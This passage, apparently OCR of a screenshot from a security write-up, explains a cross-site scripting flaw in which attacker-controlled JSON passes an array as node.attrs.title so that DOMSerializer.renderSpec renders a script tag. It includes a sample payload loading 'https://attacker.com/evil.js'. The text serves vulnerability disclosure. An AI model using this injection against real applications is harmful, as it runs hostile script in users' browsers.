
intend to output the following HTML:
<div class="video">

	<video id="[id]" src="[src]>

		[title]

	</video>

</div>
However, if we control the JSON content, we can pass
node.attrs.title as an array specifying an script element, as follows:
{

  type: "<node name>",

  attrs: {

    id: "blah",

    src: "https://example.com",

    title: [

       "script",

        {

            "src": "https://attacker.com/evil.js"

        },

    ],

  },

}
This will force DOMSerializer.renderSpec to render a script element
loading a JavaScript file under our control.